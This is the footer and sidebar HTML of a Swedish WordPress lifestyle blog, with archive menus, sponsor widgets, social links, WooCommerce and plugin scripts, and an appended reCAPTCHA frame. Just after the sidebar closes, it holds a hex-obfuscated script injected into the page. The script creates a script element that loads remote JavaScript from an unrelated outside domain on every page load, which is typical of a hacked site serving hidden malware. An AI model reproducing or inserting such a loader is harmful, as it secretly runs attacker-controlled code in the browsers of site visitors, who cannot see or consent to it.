	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="45BoK9sKcN5jHpt2Hqinkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240716247');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>